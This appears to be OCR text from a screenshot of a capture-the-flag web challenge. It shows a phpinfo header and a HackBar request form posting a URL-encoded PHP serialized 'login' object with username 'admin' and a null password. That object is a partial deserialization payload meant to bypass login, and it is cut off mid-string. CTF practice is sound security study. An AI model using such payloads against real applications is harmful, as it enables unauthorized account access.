 PHP Version 7.3.22
php
System Linux c7ea1d4ee2c2 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://e75458bd-588b-414a-b5c7-ba0024419bba.challenges.ctfer.com:8080/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=O%3A5%3A%22login%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3
A5%3A%22admin%22%3Bs%3A8%3A%22password%22%3BN%3Bs%3A6%3A%22sec
Name Value
Upgrade-Insecure-Reque… 1
Name Value